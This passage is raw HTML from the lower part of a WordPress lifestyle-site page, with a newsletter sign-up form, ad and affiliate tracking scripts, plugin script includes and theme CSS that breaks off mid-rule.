						<p id="optinforms-form1-title" style="font-family:Droid Sans; font-size:37px; line-height:37px; color:#000000">Get Notified of New Articles</p>
						<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#000000">Signup now and receive an email once I publish new content.</p>
						<div id="optinforms-form1-name-field-container">
							<input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
							
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

								</div><!--optinforms-form1-name-field-container-->
						<div id="optinforms-form1-email-field-container">
							<input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
						</div><!--optinforms-form1-email-field-container-->
						<div id="optinforms-form1-button-container">
							<input type="submit" name="submit" id="optinforms-form1-button" value="SIGN UP" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; background-color:#ff036e" />
						</div><!--optinforms-form1-button-container-->
						<div class="clear"></div>
							<div class="optinforms-status-success-message" style="display:none;">Thank you for subscribing.</div>
	<div class="optinforms-status-error-message" style="display:none;">Something went wrong.</div>
							
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

							<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
					</div><!--optinforms-form1-->
					<div class="clear"></div>
									</form>
			</div><!--optinforms-form1-container-->
			<div class="clear"></div>
			
<!-- / Optin Forms -->

			<style type='text/css'>#optinforms-form1-subtitle{display:none;}#optinforms-form1-disclaimer{display:none;}</style>		
		            </div>
                                        <div class="td-attachment-prev"><a href='https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-19/'><img width="150" height="150" src="https://statree.com/wp-content/uploads/2017/07/hair-colors-19-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="hair-colors-19" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://statree.com/58-best-summer-hairstylesthree-styles-three-tutorial/hair-colors-2/'><img width="150" height="150" src="https://statree.com/wp-content/uploads/2017/07/hair-colors-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="hair-colors-2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_17 td_block_template_8 ">

<style>
/* custom css */
.tdi_17.td-a-rec{
					text-align: center;
				}.tdi_17 .td-element-style{
					z-index: -1;
				}.tdi_17.td-a-rec-img{
				    text-align: left;
				}.tdi_17.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "7973929857");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_18 td_block_template_1 ">

<style>
/* custom css */
.tdi_18.td-a-rec{
					text-align: center;
				}.tdi_18 .td-element-style{
					z-index: -1;
				}.tdi_18.td-a-rec-img{
				    text-align: left;
				}.tdi_18.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_18.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9518371124418082");
		            adEl.setAttribute("data-ad-slot", "5020463453");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2432"><a href="https://statree.com/about/">About</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2437"><a href="https://statree.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3399"><a href="https://statree.com/advertising/">Write For Us</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2434"><a href="https://statree.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2436"><a href="https://statree.com/privacy-policies/">Privacy Policies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2020 Statree.com All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Code for amazon click Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854915396;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "XDVKCI7W4XAQxPLTlwM";
var google_conversion_value = 1.00;
var google_conversion_currency = "MYR";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/854915396/?value=1.00&currency_code=MYR&label=XDVKCI7W4XAQxPLTlwM&guid=ON&script=0"/>
</div>
</noscript>

<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=25ea1faf-5586-4c5f-bf2e-7bbe24fd0163"></script>

<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "statree2u-20";
    amzn_assoc_linkid = "a7edc48a61934c084bdff3c7ecfd687f";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/" rel=" bookmark" class="td-image-wrap " title="2021 Jewelry Trends To Invest In" ><img width="324" height="160" class="entry-thumb" src="https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-324x160.jpg"  srcset="https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-324x160.jpg 324w, https://statree.com/wp-content/uploads/2021/02/rsz_andie-gomez-acebo-seq4onjnwri-unsplash-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="2021 Jewelry Trends To Invest In" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/" rel="bookmark" title="2021 Jewelry Trends To Invest In">2021 Jewelry Trends To Invest In</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://statree.com/author/dylanjong/">Dylan Jong</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T04:46:03+00:00" >February 7, 2021</time></span>                <span class="td-module-comments"><a href="https://statree.com/2021-jewelry-trends-to-invest-in/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696ca2e28af6d
    -->

    <script type="text/javascript" src="https://statree.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/statree.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.3.7.1" id="placeholder-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/statree.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2eb6f7af36","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//statree.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://statree.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://statree.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2dc149;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dc149 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2dc149;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2dc149;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2dc149 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dc149;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dc149 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dc149 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dc149;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2dc149;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dc149;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 193, 73, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/11.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:41px;
	line-height:50px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:26px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Gidugu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }



	
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
